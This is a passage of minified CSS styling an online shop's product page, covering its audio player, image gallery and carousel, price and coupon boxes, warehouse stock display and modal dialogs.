.jp-volume-bar-value{background-color:#e50026;border-radius:4px;height:6px;}.jp-audio .jp-gui .jp-volume-bar{width:100px;}.jp-audio .jp-gui .jp-volume-controls{display:inline-flex;flex-direction:row;align-items:center;background-image:var(--k-i-volume);padding-left:42px;background-position:left center;background-repeat:no-repeat;height:30px;flex-shrink:0;}.jp-audio .jp-playlist{border-top:1px solid #ececec;margin-top:16px;padding-top:16px;display:flex;flex-direction:row;align-items:baseline;gap:8px;}.jp-audio .jp-playlist>span{white-space:nowrap;}.jp-audio .jp-playlist ul li{display:inline-block;}.jp-audio .jp-playlist ul li div{display:inline-block;}.jp-audio .jp-playlist ul li::after{content:"";display:inline-block;width:6px;height:20px;content:"/";font-weight:400;font-size:14px;line-height:20px;color:#3f3f3f;margin:0 8px;}.jp-audio .jp-playlist ul li:last-child::after{display:none;}.jp-audio .jp-playlist ul li a{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:none;}.jp-audio .jp-playlist ul li a:hover{text-decoration:underline;}.jp-audio .jp-playlist ul li a.jp-playlist-current{text-decoration:underline;}.ds-control{display:flex;flex-direction:row;align-items:center;justify-content:space-between;}.ds-control span{display:none;}.ds-control span button{display:inline-flex;flex-direction:row;}.ds-control span button:first-child{margin-right:8px;}.ds-control span button:focus{outline:0;}.dragscroll{width:100%;--k-hp-hght:468px;flex-wrap:nowrap;height:calc(var(--k-hp-hght) + var(--k-scrlw));overflow-x:auto;overflow-y:hidden;margin:16px 0 0 0;}.dragscroll article{flex-shrink:0;}@media(min-width:576px){.dragscroll{--k-hp-hght:552px;}}@media(min-width:768px){.dragscroll{--k-hp-hght:519px;overflow:hidden;height:var(--k-hp-hght);}}@media(min-width:1200px){.dragscroll{--k-hp-hght:478px;}}@media(min-width:1400px){.dragscroll{--k-hp-hght:516px;}}.pdp{--k-img-maxsize:74px;--k-rating-p:16px;--k-sticky-h:88px;}.pdp h1{margin-bottom:12px;}.pdp h1.pdp-h1{font-weight:400;}@media(max-width:991.98px){.pdp h1.pdp-h1{--k-h1-f-size:24px;--k-h1-l-hght:32px;}}.pdp h1.pdp-h1 a{font-weight:800;--bs-link-color:#000;--bs-link-hover-color:#5f5f5f;text-decoration:none;}.pdp .accordion-item{border:0 none;border-bottom:1px solid #ececec;}.pdp .accordion-item .accordion-collapse .accordion-body{padding-bottom:16px;}.pdp .perex{font-weight:400;font-size:16px;line-height:28px;color:#5f5f5f;margin-bottom:12px;}@media(min-width:768px){.pdp .perex{font-size:18px;line-height:30px;}}.pdp .head{--k-head-m:12px;display:flex;flex-direction:column;gap:8px;margin-bottom:var(--k-head-m);}.pdp .head .stars{--k-star-sz:18px;}.pdp .head .stars .g-txt-12{font-size:14px;}.pdp .head a.stars{text-decoration:none;}.pdp .head .badges{font-size:0;}.pdp .head .badges span{margin-right:4px;}.pdp .head .badges span:last-child{margin-right:0;}.pdp .head>span:last-child{color:#9e9e9e;}@media(min-width:768px){.pdp .head{--k-head-m:24px;flex-direction:row;align-items:center;gap:0 16px;flex-wrap:wrap;}.pdp .head *{flex-shrink:0;}}@media(min-width:1200px){.pdp .head{--k-head-m:32px;}}.pdp .gallery .dsc{--k-dsc-size:50px;position:absolute;z-index:1;}@media(min-width:992px){.pdp .gallery .dsc{--k-dsc-size:100px;--k-f-size:24px;}.pdp .gallery .dsc.vip span{font-size:24px;line-height:28px;}}.pdp .pdp-set-gal{display:flex;flex-direction:row;align-items:center;justify-content:center;}@media(max-width:991.98px){.pdp .pdp-set-gal{margin-bottom:16px;}}.pdp .pdp-set-gal .img{width:auto;display:grid;grid-row-gap:var(--k-row-gap);grid-column-gap:var(--k-col-gap);align-items:center;justify-items:center;--k-main-img-size:180px;--k-other-img-size:90px;--k-row-gap:10px;--k-col-gap:10px;grid-template-areas:"a1";}.pdp .pdp-set-gal .img img{max-width:var(--k-other-img-size);max-height:var(--k-other-img-size);}.pdp .pdp-set-gal .img img:first-child{max-width:var(--k-main-img-size);max-height:var(--k-main-img-size);grid-area:a1;}.pdp .pdp-set-gal .img img:nth-child(2){grid-area:a2;}.pdp .pdp-set-gal .img img:nth-child(3){grid-area:a3;}.pdp .pdp-set-gal .img img:nth-child(4){grid-area:a4;}.pdp .pdp-set-gal .img img:nth-child(5){grid-area:a5;}.pdp .pdp-set-gal .img img:nth-child(6){grid-area:a6;}.pdp .pdp-set-gal .img img:nth-child(7){grid-area:a7;}@media(max-width:575.98px){.pdp .pdp-set-gal .img{grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);}.pdp .pdp-set-gal .img.cnt2{grid-template-areas:"a1" "a2";}.pdp .pdp-set-gal .img.cnt3{grid-template-columns:1fr var(--k-other-img-size) var(--k-other-img-size) 1fr;grid-template-areas:"a1 a1 a1 a1" ". a2 a3 .";}.pdp .pdp-set-gal .img.cnt4{grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4";}.pdp .pdp-set-gal .img.cnt5{--k-other-img-size:70px;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);grid-template-columns:repeat(4,var(--k-other-img-size));grid-template-areas:"a1 a1 a1 a1" "a2 a3 a4 a5";}.pdp .pdp-set-gal .img.cnt6{--k-col-gap:0;--k-other-img-size:80px;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:40px 40px 10px 40px 10px 40px 10px 40px 40px;grid-template-areas:"a1 a1 a1 a1 a1 a1 a1 a1 a1" "a2 a2 . a3 a3 a3 . a4 a4" ". a5 a5 a5 . a6 a6 a6 .";}.pdp .pdp-set-gal .img.cnt7{--k-other-img-size:80px;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4" "a5 a6 a7";}}@media(min-width:576px){.pdp .pdp-set-gal .img{--k-main-img-size:250px;--k-row-gap:10px;--k-col-gap:10px;grid-template-rows:var(--k-main-img-size);grid-template-columns:var(--k-main-img-size) var(--k-other-img-size);}.pdp .pdp-set-gal .img.cnt2{--k-other-img-size:150px;grid-template-areas:"a1 a2";}.pdp .pdp-set-gal .img.cnt3{--k-other-img-size:120px;grid-template-rows:repeat(2,var(--k-other-img-size));grid-template-columns:var(--k-main-img-size) var(--k-other-img-size);grid-template-areas:"a1 a2" "a1 a3";}.pdp .pdp-set-gal .img.cnt4{--k-other-img-size:120px;grid-template-rows:repeat(3,var(--k-other-img-size));grid-template-columns:var(--k-main-img-size) var(--k-other-img-size);grid-template-areas:"a1 a2" "a1 a3" "a1 a4";}.pdp .pdp-set-gal .img.cnt5{--k-main-img-size:200px;--k-other-img-size:100px;grid-template-rows:repeat(2,var(--k-other-img-size));grid-template-columns:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-areas:"a1 a2 a3" "a1 a4 a5";}.pdp .pdp-set-gal .img.cnt6{--k-row-gap:0;--k-main-img-size:200px;--k-other-img-size:100px;grid-template-columns:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-rows:55px 45px 10px 45px 10px 45px 10px 45px 55px;grid-template-areas:"a1 a2 ." "a1 a2 a3" "a1 . a3" "a1 a4 a3" "a1 a4 ." "a1 a4 a5" "a1 . a5" "a1 a6 a5" "a1 a6 .";}.pdp .pdp-set-gal .img.cnt7{--k-main-img-size:200px;--k-other-img-size:100px;grid-template-columns:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-rows:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a2 a3" "a1 a4 a5" "a1 a6 a7";}}@media(min-width:768px){.pdp .pdp-set-gal .img{--k-main-img-size:350px;--k-row-gap:20px;--k-col-gap:20px;}.pdp .pdp-set-gal .img.cnt2{--k-other-img-size:200px;}.pdp .pdp-set-gal .img.cnt3{--k-other-img-size:180px;}.pdp .pdp-set-gal .img.cnt4{--k-other-img-size:150px;}.pdp .pdp-set-gal .img.cnt5,.pdp .pdp-set-gal .img.cnt6,.pdp .pdp-set-gal .img.cnt7{--k-main-img-size:300px;--k-other-img-size:120px;}.pdp .pdp-set-gal .img.cnt6{grid-template-rows:70px 50px 20px 50px 20px 50px 20px 50px 70px;}}@media(min-width:992px){.pdp .pdp-set-gal .img{--k-main-img-size:300px;}.pdp .pdp-set-gal .img.cnt2{--k-other-img-size:180px;}.pdp .pdp-set-gal .img.cnt3,.pdp .pdp-set-gal .img.cnt4{--k-other-img-size:150px;}.pdp .pdp-set-gal .img.cnt5,.pdp .pdp-set-gal .img.cnt6,.pdp .pdp-set-gal .img.cnt7{--k-main-img-size:250px;--k-other-img-size:100px;}.pdp .pdp-set-gal .img.cnt6{grid-template-rows:60px 40px 20px 40px 20px 40px 20px 40px 60px;}}@media(min-width:1200px){.pdp .pdp-set-gal .img{--k-main-img-size:350px;}.pdp .pdp-set-gal .img.cnt2,.pdp .pdp-set-gal .img.cnt3{--k-other-img-size:200px;}.pdp .pdp-set-gal .img.cnt4{--k-other-img-size:180px;}.pdp .pdp-set-gal .img.cnt5,.pdp .pdp-set-gal .img.cnt6,.pdp .pdp-set-gal .img.cnt7{--k-main-img-size:340px;--k-other-img-size:100px;}.pdp .pdp-set-gal .img.cnt6{grid-template-rows:60px 40px 20px 40px 20px 40px 20px 40px 60px;}}@media(min-width:1400px){.pdp .pdp-set-gal .img{--k-main-img-size:350px;}.pdp .pdp-set-gal .img.cnt2{--k-other-img-size:220px;}.pdp .pdp-set-gal .img.cnt3{--k-other-img-size:200px;}.pdp .pdp-set-gal .img.cnt4,.pdp .pdp-set-gal .img.cnt5{--k-other-img-size:150px;}.pdp .pdp-set-gal .img.cnt6,.pdp .pdp-set-gal .img.cnt7{--k-main-img-size:370px;--k-other-img-size:130px;}.pdp .pdp-set-gal .img.cnt6{grid-template-rows:75px 55px 20px 55px 20px 55px 20px 55px 75px;}}.pdp .gallery,.pdp .pdp-set-gal{position:relative;}.pdp .gallery .csf,.pdp .pdp-set-gal .csf{--k-csf-icn-size:20px;--k-csf-btn-size:36px;--k-csf-right:8px;display:flex;flex-direction:column;align-items:center;gap:8px;position:absolute;top:0;right:var(--k-csf-right);}@media(min-width:576px){.pdp .gallery .csf,.pdp .pdp-set-gal .csf{--k-csf-icn-size:24px;--k-csf-btn-size:46px;}}.pdp .gallery .csf button,.pdp .pdp-set-gal .csf button{padding:0;margin:0;border:0 none;display:inline-flex;flex-direction:column;align-items:center;justify-content:center;flex-shrink:0;background-color:#fff;width:var(--k-csf-btn-size);height:var(--k-csf-btn-size);border-radius:calc(var(--k-csf-btn-size)/2);}.pdp .gallery .csf button .msk,.pdp .pdp-set-gal .csf button .msk{display:inline-block;width:var(--k-csf-icn-size);height:var(--k-csf-icn-size);background-color:#202020;}.pdp .gallery .csf button:hover .msk,.pdp .pdp-set-gal .csf button:hover .msk{background-color:#e50026;}.pdp .gallery .csf button.active .msk,.pdp .pdp-set-gal .csf button.active .msk{background-color:#e50026;}.pdp .gallery .csf button.active .msk-compare,.pdp .pdp-set-gal .csf button.active .msk-compare{-webkit-mask:var(--k-i-comparesel);mask:var(--k-i-comparesel);}.pdp .gallery .csf button.active .msk-favoritesempty,.pdp .pdp-set-gal .csf button.active .msk-favoritesempty{-webkit-mask:var(--k-i-favoritesfull);mask:var(--k-i-favoritesfull);}.pdp .owl-carousel{--crsl-pheight:0;--k-crsl-imgsze:280px;--k-crsl-imgsze-w:100%;--k-crsl-pd:24px;--crsl-width:100%;--crsl-height:calc(var(--k-crsl-imgsze) + var(--k-crsl-pd) + var(--k-crsl-pd));--crsl-margin:0;margin-top:0;min-height:var(--crsl-height);}.pdp .owl-carousel>a>img,.pdp .owl-carousel>img{display:none;}.pdp .owl-carousel .owl-item{height:var(--crsl-height);display:flex;flex-direction:row;align-items:center;justify-content:center;text-align:center;text-align:-webkit-center;}.pdp .owl-carousel .owl-item img{width:auto;height:auto;max-width:var(--k-crsl-imgsze-w);max-height:var(--k-crsl-imgsze);}.pdp .owl-carousel.norm .owl-prev{left:0;}.pdp .owl-carousel.norm .owl-next{right:0;}.pdp .owl-carousel.norm button.btn-round{background-color:transparent;}.pdp .owl-carousel.norm button.btn-round.btn-left::after{margin-top:calc(50% - 8px);}.pdp .owl-carousel.norm button.btn-round.btn-right::after{margin-top:calc(50% - 8px);margin-left:calc(50% - 12px);}.pdp .owl-carousel.norm button.btn-round::after{width:17px;height:17px;}.pdp .owl-carousel.norm button.btn-round:focus{outline:0 none;}@media(min-width:576px){.pdp .owl-carousel{--k-crsl-imgsze:440px;--k-crsl-pd:38px;}}@media(min-width:768px){.pdp .owl-carousel{--k-crsl-imgsze:510px;--k-crsl-imgsze-w:600px;--k-crsl-pd:24px;margin-bottom:16px;}.pdp .owl-carousel .owl-prev,.pdp .owl-carousel .owl-next{display:flex;}}@media(min-width:992px){.pdp .owl-carousel{--k-crsl-imgsze:450px;--k-crsl-imgsze-w:525px;--k-crsl-pd:12px;}}@media(min-width:1200px){.pdp .owl-carousel{--k-crsl-pd:4px;--k-crsl-imgsze-w:650px;}}@media(min-width:1400px){.pdp .owl-carousel{--k-crsl-imgsze-w:750px;}}.pdp .owl-carousel.single button{display:none;}.pdp .owl-carousel.gal{--k-crsl-pd:24px;--k-crsl-imgsze:calc(100% - (2*var(--k-crsl-pd) + 32px)*2);--crsl-height:calc(var(--k-100-vh) - 300px);--k-crsl-imgsze-w:calc(100vw - 50px);}@media(min-width:768px){.pdp .owl-carousel.gal{--k-crsl-imgsze-w:calc(100vw - 150px);}}@media(min-width:992px){.pdp .owl-carousel.gal{--k-crsl-imgsze-w:calc(100vw - 350px);}}.pdp .owl-carousel.gal .owl-prev{left:var(--k-crsl-pd);}.pdp .owl-carousel.gal .owl-prev:focus{outline:0 none;}.pdp .owl-carousel.gal .owl-next{right:var(--k-crsl-pd);}.pdp .owl-carousel.gal .owl-next:focus{outline:0 none;}.pdp .owl-carousel.gal .owl-item img{max-height:100%;}.pdp .pdp-crsl-ctrl{--k-pdp-btns:66px;--k-pdp-pd:10px;--k-pdp-h:calc(var(--k-pdp-btns) + var(--k-pdp-pd)*2);--k-pdp-ctrl-mb:24px;margin-bottom:var(--k-pdp-ctrl-mb);overflow:hidden;position:relative;}@media(min-width:768px){.pdp .pdp-crsl-ctrl{--k-pdp-ctrl-mb:32px;}}.pdp .pdp-crsl-ctrl .pdp-crsl-dots{display:flex;flex-direction:row;align-items:center;height:var(--k-pdp-h);flex-wrap:nowrap;margin:0 auto 18px auto;gap:16px;}.pdp .pdp-crsl-ctrl .pdp-crsl-dots button{width:var(--k-pdp-btns);height:var(--k-pdp-btns);margin:var(--k-pdp-pd);border:0 none;background-color:transparent;background-size:contain;background-position:center center;background-repeat:no-repeat;flex-shrink:0;padding:0;}.pdp .pdp-crsl-ctrl .pdp-crsl-dots button span{border-radius:4px;display:inline-block;position:relative;width:var(--k-pdp-h);height:var(--k-pdp-h);left:calc(var(--k-pdp-pd)*-1);top:calc(var(--k-pdp-pd)*-1);}.pdp .pdp-crsl-ctrl .pdp-crsl-dots button.active span{border:1px solid #d8d8d8;}.pdp .pdp-crsl-ctrl .pdp-crsl-dots button:hover span{border:1px solid #000;}.pdp .pdp-crsl-ctrl .iScrollHorizontalScrollbar{background-color:#d8d8d8;border-radius:3px;border:0 none!important;height:3px!important;left:0!important;z-index:1!important;}.pdp .pdp-crsl-ctrl .iScrollHorizontalScrollbar .iScrollIndicator{background-color:#e50026!important;border-radius:2px;}.pdp .pdp-crsl-ctrl.norm{margin-left:auto;margin-right:auto;--k-thmbs-mw:290px;max-width:var(--k-thmbs-mw);}@media(min-width:400px){.pdp .pdp-crsl-ctrl.norm{--k-thmbs-mw:392px;}}@media(min-width:500px){.pdp .pdp-crsl-ctrl.norm{--k-thmbs-mw:494px;}}@media(min-width:768px){.pdp .pdp-crsl-ctrl.norm{--k-thmbs-mw:596px;}}@media(min-width:992px){.pdp #galleryModal,.pdp .rev-gal-modal{--bs-modal-width:calc(100vw - 200px);}}.pdp #galleryModal .pdp-crsl-ctrl,.pdp .rev-gal-modal .pdp-crsl-ctrl{margin-bottom:16px;}.pdp #galleryModal .modal-header .title2024,.pdp .rev-gal-modal .modal-header .title2024{font-weight:400;}.pdp #galleryModal .modal-body+span,.pdp .rev-gal-modal .modal-body+span{display:inline-flex;flex-direction:row;align-items:center;position:absolute;top:8px;right:8px;border-radius:4px;gap:16px;padding:8px;--k-pdp-sbc:#f7f7f7;background-color:var(--k-pdp-sbc);}.pdp #galleryModal .modal-body+span button,.pdp .rev-gal-modal .modal-body+span button{width:24px;height:24px;border:0;padding:0;background-color:#3f3f3f;position:static;}.pdp #galleryModal .modal-body+span button:hover,.pdp .rev-gal-modal .modal-body+span button:hover{background-color:#e50026;}.pdp #galleryModal .modal-body+span button.msk-zoomin,.pdp .rev-gal-modal .modal-body+span button.msk-zoomin{background-color:#e50026;}.pdp #galleryModal .modal-body+span button.msk-zoomin:hover,.pdp .rev-gal-modal .modal-body+span button.msk-zoomin:hover{background-color:#3f3f3f;}@media(min-width:768px){.pdp #galleryModal .modal-body+span,.pdp .rev-gal-modal .modal-body+span{top:16px;right:16px;--k-pdp-sbc:#fff;}}.pdp #galleryModal .active,.pdp .rev-gal-modal .active{touch-action:pan-x pan-y pinch-zoom;}.pdp #galleryModal .modal-content .owl-carousel,.pdp .rev-gal-modal .modal-content .owl-carousel{cursor:zoom-in;}.pdp #galleryModal.zoomed .modal-body+span,.pdp .rev-gal-modal.zoomed .modal-body+span{background-color:#fff;}.pdp #galleryModal.zoomed .modal-content,.pdp .rev-gal-modal.zoomed .modal-content{overflow:hidden;cursor:grab;}.pdp #galleryModal.zoomed .modal-content .pdp-crsl-ctrl,.pdp #galleryModal.zoomed .modal-content .modal-header,.pdp .rev-gal-modal.zoomed .modal-content .pdp-crsl-ctrl,.pdp .rev-gal-modal.zoomed .modal-content .modal-header{opacity:0;visibility:hidden;}.pdp #galleryModal.zoomed .modal-content .owl-carousel,.pdp .rev-gal-modal.zoomed .modal-content .owl-carousel{cursor:grab;}.pdp #galleryModal.zoomed .owl-stage-outer,.pdp .rev-gal-modal.zoomed .owl-stage-outer{overflow:visible;}.pdp #galleryModal.zoomed button.msk-zoomin,.pdp .rev-gal-modal.zoomed button.msk-zoomin{-webkit-mask:var(--k-i-zoomout);mask:var(--k-i-zoomout);}.pdp #galleryModal.zoomed .active img,.pdp .rev-gal-modal.zoomed .active img{position:relative;}.pdp #galleryModal.zoomed.grab .modal-content,.pdp .rev-gal-modal.zoomed.grab .modal-content{cursor:grabbing;}.pdp .pdp-info{margin-bottom:16px;}.pdp .pdp-info .pdp-dsc-info{display:flex;flex-direction:row;align-items:center;gap:24px;}.pdp .pdp-info .pdp-dsc-info del{font-weight:400;font-size:24px;line-height:32px;color:#7e7e7e;flex-shrink:0;}.pdp .pdp-info .pdp-dsc-info span{font-weight:400;font-size:14px;line-height:20px;color:#7e7e7e;}.pdp .pdp-info .price{font-weight:600;font-size:36px;line-height:42px;color:#202020;}.pdp .pdp-info .price+div{font-weight:400;font-size:12px;line-height:18px;color:#7e7e7e;}.pdp .pdp-info .b2b-prices{margin-top:12px;font-weight:400;font-size:14px;line-height:20px;color:#7e7e7e;padding-bottom:8px;}.pdp .pdp-info .b2b-prices strong{color:#3f3f3f;}.pdp .coupon-info>span{display:inline-flex;flex-direction:row;align-items:center;gap:8px;background-color:#ffe8e8;border:1px dashed rgba(32,32,32,.2);font-weight:400;font-size:14px;line-height:20px;color:#202020;padding:8px 16px;border-radius:3px;margin-bottom:16px;}.pdp .coupon-info>span strong:first-child{color:#b7080a;}.pdp .coupon-info>span>button{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;font-weight:400;font-size:14px;line-height:20px;color:#202020;display:inline-flex;flex-direction:row;align-items:center;gap:4px;}.pdp .coupon-info>span>button:hover{text-decoration:none;}.pdp .coupon-info>span>button::before{content:"";display:inline-block;width:20px;height:20px;background-image:var(--k-i-copy2);}.pdp .coupon-info>span>button>span{display:none;}@media(min-width:1200px){.pdp .coupon-info>span>button>span{display:inline-block;}}.pdp .sale-info{--k-si-pad:8px;background-color:rgba(170,219,151,.2);padding:var(--k-si-pad);font-weight:400;font-size:14px;line-height:20px;color:#3f3f3f;border-radius:4px;margin-bottom:16px;}.pdp .sale-info>span{display:block;margin-bottom:4px;}.pdp .sale-info a{--bs-link-color:#000;--bs-link-hover-color:#000;text-decoration:underline;}.pdp .sale-info a:hover{text-decoration:none;}@media(min-width:992px){.pdp .sale-info{--k-si-pad:8px 16px;}}.pdp .btn-add2cart{--k-btn-size:30px;width:100%;justify-content:center;line-height:var(--k-btn-size);gap:10px;}.pdp .btn-add2cart .spinner-border{display:none;}@media(hover:hover){.pdp .btn-add2cart:not([disabled]):hover{background-color:#000;border-color:#000;}}.pdp .btn-add2cart:not([disabled]).prgs::before,.pdp .btn-add2cart:not([disabled]).prgs span:last-child{display:none;}.pdp .btn-add2cart:not([disabled]).prgs .spinner-border{width:var(--k-btn-size);height:var(--k-btn-size);display:inline-block;}.pdp .btn-add2cart .msk-notification{display:inline-block;width:30px;height:30px;background-color:#fff;}.pdp .na{font-weight:600;font-size:18px;line-height:30px;color:#ff7a00;margin-bottom:24px;}.pdp .na-info{font-weight:600;font-size:14px;line-height:20px;color:#5f5f5f;margin-bottom:24px;}.pdp .inst{display:inline-block;margin-top:16px;font-weight:400;font-size:14px;line-height:20px;color:#5f5f5f;}.pdp .inst a{text-decoration:underline!important;--bs-link-color:#5f5f5f;--bs-link-hover-color:#e50026;text-decoration:none;}.pdp .free-delivery{margin-top:16px;display:flex;flex-direction:row;align-items:center;justify-content:center;gap:8px;font-weight:400;font-size:14px;line-height:20px;color:#5f5f5f;}.pdp .free-delivery>span:first-child{width:20px;height:20px;flex-shrink:0;}.pdp .free-delivery .msk-checkmarkcircle{background-color:#089163;}.pdp .free-delivery .msk-checkmarkcircle+span{color:#089163;}.pdp .free-delivery .msk-checkmarkcircle+span span{font-weight:600;}.pdp .free-delivery .msk-delivery{background-color:#3f3f3f;}.pdp .free-delivery .msk-delivery+span span{color:#089163;font-weight:600;}.pdp #pdpAddRatingModal{--bs-modal-padding:40px;}.pdp #pdpAddRatingModal .modal-title{padding-bottom:24px;}.pdp #pdpAddRatingModal .modal-body{padding-top:0;}.pdp #pdpAddRatingModal .modal-body p,.pdp #pdpAddRatingModal .modal-body ul{margin-bottom:24px;}.pdp #pdpAddRatingModal .modal-body li::before{content:"";display:inline-block;width:6px;height:6px;background-color:#e50026;vertical-align:middle;margin-right:8px;flex-shrink:0;}.pdp #monthly-from-modal{--bs-modal-padding:24px;}.pdp #monthly-from-modal .modal-header{justify-content:center;}@media(min-width:768px){.pdp #monthly-from-modal{--bs-modal-padding:40px;}.pdp #monthly-from-modal .modal-header{padding-bottom:0;}}.pdp #monthly-from-modal .modal-body{text-align:center;font-weight:400;font-size:16px;line-height:24px;}.pdp #wsModal{--k-wsm-gap:16px;--bs-modal-padding:24px;}.pdp #wsModal .modal-body{text-align:center;font-weight:400;font-size:14px;line-height:20px;}.pdp #wsModal .modal-body>div:first-child{text-align:left;}.pdp #wsModal .modal-body label{margin-top:24px;}.pdp #wsModal .modal-body label:first-of-type{margin-top:16px;}.pdp #wsModal .modal-body textarea{min-height:184px;}.pdp #wsModal .modal-body button{margin-top:24px;margin-bottom:16px;}.pdp #wsModal .modal-body .g-txt-12 a:hover{text-decoration:none;}@media(min-width:768px){.pdp #wsModal .modal-body{padding-top:0;}}@media(min-width:576px){.pdp #wsModal{--bs-modal-padding:40px;}}.pdp #wsModal .modal-body{display:flex;flex-direction:column;align-items:center;gap:var(--k-wsm-gap);}.pdp #wsModal .modal-header{--bs-modal-color:$color-grey-900;}@media(min-width:992px){.pdp #wsModal{--k-wsm-gap:24px;}.pdp #wsModal .modal-header{justify-content:center;}}.pdp #agentSaleModal{--bs-modal-padding:24px;}.pdp #agentSaleModal .modal-body{text-align:center;font-weight:400;font-size:14px;line-height:20px;}.pdp #agentSaleModal .modal-body>div:first-child{text-align:left;}.pdp #agentSaleModal .modal-body label{margin-top:24px;}.pdp #agentSaleModal .modal-body label:first-of-type{margin-top:16px;}.pdp #agentSaleModal .modal-body textarea{min-height:184px;}.pdp #agentSaleModal .modal-body button{margin-top:24px;margin-bottom:16px;}.pdp #agentSaleModal .modal-body .g-txt-12 a:hover{text-decoration:none;}@media(min-width:768px){.pdp #agentSaleModal .modal-body{padding-top:0;}}@media(min-width:576px){.pdp #agentSaleModal{--bs-modal-padding:40px;}}.pdp .wst.pdpwst{margin-bottom:8px;display:inline-block;font-weight:400;font-size:18px;line-height:30px;}@media(min-width:1400px){.pdp .wst.pdpwst{font-size:20px;}}.pdp .wst.pdpwst.ttip{border-bottom:1px dashed;text-decoration:none;cursor:help;}.pdp a.wst.pdpwst:hover{color:#000;}.pdp .pdp-warehouse{margin-bottom:16px;}.pdp .pdp-warehouse>a{background-color:#f7f7f7;text-decoration:none;display:block;}.pdp .pdp-warehouse>a:not(.pholder):hover{background-color:#ececec;}.pdp .pdp-warehouse>a:first-child{border-top-left-radius:4px;border-top-right-radius:4px;padding:8px 16px;position:relative;}.pdp .pdp-warehouse>a>span{display:flex;flex-direction:row;align-items:center;justify-content:space-between;gap:16px;}@media(min-width:992px){.pdp .pdp-warehouse>a>span::after{content:"";display:inline-block;width:10px;height:10px;border-right:2px solid #e50026;border-bottom:2px solid #e50026;transform:rotate(-45deg);flex-shrink:0;}}.pdp .pdp-warehouse>a>span>span{display:flex;flex-direction:column;gap:4px;}.pdp .pdp-warehouse>a>span>span>span:first-child{display:flex;flex-direction:row;gap:2px 16px;flex-wrap:wrap;}.pdp .pdp-warehouse>a>span>span>span:first-child .w{display:inline-flex;flex-direction:row;align-items:center;gap:4px;font-weight:400;font-size:14px;line-height:20px;color:#202020;white-space:nowrap;}.pdp .pdp-warehouse>a>span>span>span:first-child .w::before{content:"";display:inline-block;width:8px;height:8px;border-radius:4px;background-color:#f00;}.pdp .pdp-warehouse>a>span>span>span:first-child .w.green::before{background-color:#31a40c;}.pdp .pdp-warehouse>a>span>span>span:last-child{font-weight:400;font-size:14px;line-height:20px;color:#3f3f3f;text-decoration:underline;}@media(min-width:992px){.pdp .pdp-warehouse>a>span>span>span:last-child{text-decoration:none;}}.pdp .pdp-warehouse>a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding:8px 16px;}.pdp .pdp-warehouse>a:last-child>span>span>span:first-child{display:block;font-weight:400;font-size:14px;line-height:20px;color:#202020;}.pdp .pdp-warehouse>a.pholder{cursor:default;}@keyframes gradient{to{background-position:400% 0%;}}@media(min-width:992px){.pdp .pdp-warehouse>a.pholder>span::after{display:none;}}.pdp .pdp-warehouse>a.pholder>span>span span{height:20px;background:#ececec linear-gradient(-90deg,#ececec,#f7f7f7,#ececec);background-size:400% 100%;animation:gradient 10s ease infinite;}.pdp .pdp-warehouse>a.pholder>span>span span:first-child{width:200px;}.pdp .pdp-warehouse>a.pholder>span>span span:last-child{width:180px;}.pdp .pdp-warehouse :not(.single)>a:first-child::after{content:"";display:inline-block;width:auto;height:1px;background-color:#d8d8d8;position:absolute;bottom:0;left:16px;right:16px;}.pdp #warehouseModal{--bs-modal-padding:24px;}@media(min-width:768px){.pdp #warehouseModal{--bs-modal-padding:40px;}}.pdp #warehouseModal .modal-body{padding-top:0;}.pdp #warehouseModal .modal-body button.accordion-button>span,.pdp #warehouseModal .modal-body .accordion-like>span{display:inline-flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;padding-right:16px;font-weight:400;font-size:16px;line-height:28px;--bs-link-color:#3f3f3f;}.pdp #warehouseModal .modal-body button.accordion-button>span span:last-child,.pdp #warehouseModal .modal-body .accordion-like>span span:last-child{color:#000;font-weight:600;flex-shrink:0;padding-left:16px;}.pdp #warehouseModal .modal-body .accordion-like{height:64px;display:flex;flex-direction:row;align-items:center;}.pdp #warehouseModal .modal-body .accordion-body ul li{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#5f5f5f;display:flex;flex-direction:row;}.pdp #warehouseModal .modal-body .accordion-body ul li::before{content:"";display:inline-block;width:6px;height:6px;background-color:#e50026;vertical-align:middle;margin-right:8px;flex-shrink:0;margin-top:8px;}.pdp #pdpInqModal,.pdp #pdpPropsInqModal,.pdp #pdpAddRatingModal,.pdp #pdpWarningModal,.pdp #pdpManufacturerModal{--bs-modal-padding:24px;}@media(min-width:768px){.pdp #pdpInqModal,.pdp #pdpPropsInqModal,.pdp #pdpAddRatingModal,.pdp #pdpWarningModal,.pdp #pdpManufacturerModal{--bs-modal-padding:40px;}}.pdp #pdpInqModal .modal-body,.pdp #pdpPropsInqModal .modal-body,.pdp #pdpAddRatingModal .modal-body,.pdp #pdpWarningModal .modal-body,.pdp #pdpManufacturerModal .modal-body{padding-top:0;}.pdp #pdpInqModal .modal-body .prod-info,.pdp #pdpPropsInqModal .modal-body .prod-info,.pdp #pdpAddRatingModal .modal-body .prod-info,.pdp #pdpWarningModal .modal-body .prod-info,.pdp #pdpManufacturerModal .modal-body .prod-info{display:flex;flex-direction:row;align-items:center;min-height:60px;padding:18px 0;gap:12px;border-bottom:1px solid #ececec;--k-pi-img-size:50px;margin-bottom:16px;}.pdp #pdpInqModal .modal-body .prod-info .imgwrap,.pdp #pdpPropsInqModal .modal-body .prod-info .imgwrap,.pdp #pdpAddRatingModal .modal-body .prod-info .imgwrap,.pdp #pdpWarningModal .modal-body .prod-info .imgwrap,.pdp #pdpManufacturerModal .modal-body .prod-info .imgwrap{width:calc(var(--k-pi-img-size) + 10px);height:calc(var(--k-pi-img-size) + 